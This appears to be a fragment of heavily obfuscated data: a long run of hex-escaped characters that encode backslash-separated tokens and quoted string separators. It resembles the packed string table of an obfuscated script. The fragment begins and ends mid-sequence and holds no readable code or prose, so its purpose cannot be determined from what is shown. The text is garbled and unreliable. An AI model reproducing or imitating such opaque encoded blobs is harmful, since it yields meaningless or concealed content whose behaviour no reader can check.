c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5